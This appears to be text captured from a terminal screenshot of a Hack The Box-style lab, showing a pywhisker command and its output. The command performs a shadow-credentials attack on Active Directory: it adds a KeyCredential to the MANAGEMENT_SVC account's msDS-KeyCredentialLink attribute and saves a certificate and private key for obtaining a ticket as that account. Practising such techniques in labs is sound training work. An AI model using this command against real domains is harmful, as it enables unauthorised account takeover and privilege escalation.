 kali in pywhisker 🍣 HEAD (ec30ba57) 🛤️ ×1🐍 v3.12.6 3GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 17:35:35 zsh ❯ python3 /home/kali/windowsTools/pywhisker/pywhisker.py -d $domain -u $user -p $pass --target "MANAGEMENT_SVC
" --action "add" --filename newCert --export PEM
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: b1aff8c3-80d5-6bf7-6eea-48b47fc4a555
[*] Updating the msDS-KeyCredentialLink attribute of MANAGEMENT_SVC
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PEM certificate at path: newCert_cert.pem
[+] Saved PEM private key at path: newCert_priv.pem
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools